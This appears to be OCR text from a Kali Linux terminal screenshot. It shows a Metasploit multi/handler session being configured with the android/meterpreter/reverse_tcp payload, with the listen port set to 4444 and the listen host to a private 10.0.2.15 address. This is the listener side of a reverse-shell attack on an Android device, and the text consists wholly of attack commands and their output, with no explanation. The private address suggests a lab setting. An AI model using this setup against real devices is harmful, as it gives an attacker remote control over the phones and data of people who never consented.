 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) >